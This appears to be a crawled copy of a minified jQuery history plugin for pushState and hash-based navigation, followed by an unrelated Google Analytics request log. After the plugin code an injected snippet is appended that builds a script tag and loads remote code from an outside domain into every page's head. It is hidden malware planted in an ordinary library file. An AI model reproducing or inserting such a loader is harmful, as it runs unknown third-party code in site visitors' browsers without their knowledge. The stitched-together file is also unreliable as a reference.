;(function(e,t){var n=function(t){var i=e.Event("push");n.context.trigger(i,[t,u]);if(i.isDefaultPrevented())return n;if(u==="pathname"){if(c!==t)window.history.pushState({},null,c=t)}else if(u==="hash"){if(c!==t){location.hash=c=t;if(o){if(!e("#jQueryHistory").length)throw new Error("jQuery."+r+".push: iframe not found.");if(l){l=0;f.contentWindow.document.open().close();f.contentWindow.location.hash="/"}f.contentWindow.document.open().close();f.contentWindow.location.hash=t}}}else{throw new Error("jQuery."+r+".push: the listening is not active.")}n.context.trigger("pushed",[t,u]);return n},r="history";n.context=e({});e.each(["on","off","trigger"],function(e,t){n[t]=function(){n.context[t].apply(n.context,arguments);return n}});n.push=n;n.type=function(){return u};n.url=function(e){e=e||location;if(u===null)throw new Error("jQuery."+r+".url: the listening has not started.");if(u==="pathname")return e.pathname+e.search+e.hash;if(e.hash.length>1){spl=e.href.split("#");spl.shift();spl=spl.join("#");return spl}return""};n.listen=function(l,h){n.unlisten();var p=arguments.length;if(!p||l==="auto"){l=i?"pathname":"hash";p=1}else if(l!=="pathname"&&l!=="hash"){throw new Error("jQuery."+r+".listen: type is not valid.")}if(l==="hash"){if(!s&&p===1||h===true){h=n.config.interval;p=2}if(p===2&&(isNaN(h)||h<1))throw new Error("jQuery."+r+".listen: interval delay is not valid.")}if((u=l)==="pathname"){if(!i)throw new Error("jQuery."+r+".listen: this browser has not support to pushState.");e(window).on("popstate.history",function(e){if(e.originalEvent&&e.originalEvent.state&&c!==location.pathname)n.trigger("change",[c=n.url(),"pathname"])});if(location.pathname.length>1)n.trigger("load",[n.url(),"pathname"])}else{if(s&&!h){e(window).on("hashchange.history",function(e){var t=n.url();if(c!==t)n.trigger("change",[c=t,"hash"])})}else{if(o===t)o=n.ieCondition("lte IE 7");if(o){if(!(p=e("body")).length)throw new Error("jQuery."+r+".listen: document is not ready.");f=e('<iframe id="jQueryHistory" style="display:none" src="javascript:void(0);" />').appendTo(p)[0];var d=f.contentWindow;if(location.hash.length>1){d.document.open().close();d.location.hash="#"+n.url()}a=setInterval(function(){if((c="#"+n.url())!=="#"+n.url(d.location)){d.document.open().close();d.location.hash=c;n.trigger("change",[c.substr(1),"hash"])}},h)}else{c=n.url();a=setInterval(function(){var e=n.url();if(c!==e)n.trigger("change",[c=e,"hash"])},h)}}if(location.hash.length>1){n.trigger("load",[n.url(),"hash"])}}return n};n.unlisten=function(){u=c=f=null;e(window).off("popstate.history hashchange.history");e("#jQueryHistory").remove();clearInterval(a);return n};n.getSupports=function(e){var n={},r=arguments.length,i;if(!r||e==="pushState")n.pushState="pushState"in window.history;if(!r||e==="onhashchange")n.onhashchange="onhashchange"in window&&((i=document.documentMode)===t||i>7);if(r)return n[e];return n};n.ieCondition=function(n){var r=Math.random().toString(36).substring(2),i="_ie_condition_"+r,s,o;s=e("<span><!--[if "+e("<i/>").html(n).text()+']><script type="text/javascript">window.'+i+"=true;</script><![endif]--></span>").appendTo(document.body);o=window[i]===true;try{delete window[i]}catch(u){window[i]=t}s.remove();return o};n.supports=n.getSupports();n.config={interval:100};var i=n.supports.pushState,s=n.supports.onhashchange,o=n.ieCondition("lte IE 7"),u=null,a,f,l=1,c;e[r]=n})(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=215948127&t=pageview&_s=1&dl=http%3A%2F%2Fwww.gaelhorellou.com%2Fevenement%2Fquintet-featuring-jeremy-pelt%2F&ul=en-us%40posix&dt=Quintet%20featuring%20Jeremy%20Pelt%20-%20Ga%C3%ABl%20Horellou&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=155227790&gjid=421910585&cid=1757663244.1770041307&tid=UA-60860285-1&_gid=1263040622.1770041307&_r=1&_slc=1&z=1230275160
body_size: -286
content:
2,cG-KEWN1P8CJ5